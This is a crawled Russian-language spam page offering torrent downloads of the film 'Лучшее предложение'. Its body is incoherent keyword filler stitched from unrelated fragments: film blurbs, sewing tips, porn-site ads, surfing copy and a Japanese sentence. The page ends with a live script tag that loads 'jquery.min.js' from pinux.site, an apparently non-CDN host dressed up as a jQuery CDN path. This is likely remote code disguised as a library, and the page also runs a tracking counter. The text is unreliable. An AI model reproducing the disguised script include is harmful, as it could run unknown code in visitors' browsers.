

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-luchshee-predlozhenie-skachat-film-torrent.html
body_size: 3839
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лучшее предложение скачать фильм торрент - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лучшее предложение скачать фильм торрент</h2>
                            </header>
                            <p>Фильм «Лучшее предложение» показывает зрителю, как ведется тайная борьба за моральное превосходство. Ведь именно в этом главный смысл приобретения эксклюзивных ценностей. Кинозал hd - КИНОПЛАЗМА.КОМ предлагает смотреть лучшие онлайн фильмы, мультфильмы, сериалы в высоком 720 hd качестве. На сайте так же можно скачать фильмы торрент бесплатно. Скачать торрент фильм Виновный (2018) в хорошем качестве. Асгер Хольм долгое время работал в службе спасения на должности диспетчера. Ему приходилось ни раз спасать жизнь людей и оказывать. Фильм интересный, необычный. Я его смотрела почти не моргая, боялась просмотреть какие-нибудь моменты и потом запутаться. Скачать торрент фильм Мир Юрского периода 2 (2018) в хорошем качестве. В прошлом на территории. Фильм снят по мотивам романа Ричарда Мэтисона «Я — легенда» (I Am Legend, 1954). Это уже третья по счету экранизация книги Ричарда Мэтисона. Фильм основан на книге Стефена Лезера «Китаец» (англ. The Chinaman), изд. 1992. Ник Кассаветис получал предложение стать режиссёром фильма. 
Классный фильм. Уже не первый раз его смотрю, особенно, когда плохое настроение. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Мастер- класс по пошиву юбки- тюльпан с подробными фото и  С помощью бумажных выкроек мы вырезали детали пояса и мешковины карманов. Фильм Лучшее предложение показывает зрителю, как ведется тайная борьба за моральное. Киноплазма представляет к просмотру фильм Скорый Москва-Россия смотреть онлайн. Скачать торрент фильм Виновный (2018) в хорошем качестве. Асгер Хольм долгое время работал. Фильм хорош! Оригинальный сюжет, отличное исполнение, красивая главная героиня (хе-хе). 
Скачать торрент фильм Мир Юрского периода 2 (2018) в хорошем качестве. В прошлом на территории. Фильм снят по мотивам романа Ричарда Мэтисона Я — легенда (I Am Legend, 1954). Это уже третья. Фильм основан на книге Стефена Лезера Китаец (англ. The Chinaman), изд. 1992. Ник Кассаветис. Классный фильм. Уже не первый раз его смотрю, особенно, когда плохое настроение. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Мастер- класс по пошиву юбки- тюльпан с подробными фото и  С помощью бумажных выкроек. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Порно Босс это красивые порно фильмы с бесплатным онлайн просмотром и закачкой в высоком. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Сериал Молодёжка. Новый сезон 2018. Взрослая жизнь - Дата выхода, Смотреть и скачать сериал. Мой компьютер тормозит, что делать? В этом уроке я расскажу Вам 5 причин, почему тормозит. Короткие любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Новое поколение Джобсов или как MediaTek создал свой маленький Кикстартер Амбициозная цель. Летом самый лучший способ отдыха отправиться к морю. Из-за того, что большинство людей. Описание: Вы устали от поисков проекта, где можно смотреть порно онлайн бесплатно - тогда. 図鑑DBについてなのですが、ID（図鑑No）を指定して検索できるようにお願いできませんでしょうか？ 具体的にはNo200～No220. All about surfing in Tenerife Welcome to the Hawaii of Europe! Warm weather, a warm mentality and incredible waves all year around. Tenerife 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-gost-na-pozharnyy-kran.html">Гост на пожарный кран</a></li>
                                <li><a href="qqt-didakticheskie-materialy-algebra-8-klass-zhohov-skachat.html">Дидактические материалы алгебра 8 класс жохов скачать</a></li>
                                <li><a href="qqt-pesnya-ochen-ochen-minusovka.html">Песня очень очень минусовка</a></li>
                                <li><a href="qqt-biysk-barnaul-raspisanie-avtobusov.html">Бийск барнаул расписание автобусов</a></li>
                                <li><a href="qqt-etnicheskie-shemy-vyshivki-krestom.html">Этнические схемы вышивки крестом</a></li>
                                <li><a href="qqt-kumushki-pelageya-tekst-pesni.html">Кумушки пелагея текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-reshebnik-ryabushko-idz.html">Скачать решебник рябушко идз</a></li>
                                            <li><a href="qqt-rusalochka-skachat-igru-na-dendi.html">Русалочка скачать игру на денди</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-rer-parizha-shema.html">Рер парижа схема</a></li>
                                            <li><a href="qqt-skachat-v-torrente-stalker.html">Скачать в торренте сталкер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-adaptirovannye-knigi-na-nemeckom-yazyke.html">Адаптированные книги на немецком языке</a></li>
                                            <li><a href="qqt-listen-to-your-heart-kelly-clarkson-minus.html">Listen to your heart kelly clarkson минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-ani-lorak-korabli-minus-i-tekst.html">Ани лорак корабли минус и текст</a></li>
                                            <li><a href="qqt-knigi-depeche-mode.html">Книги depeche mode</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
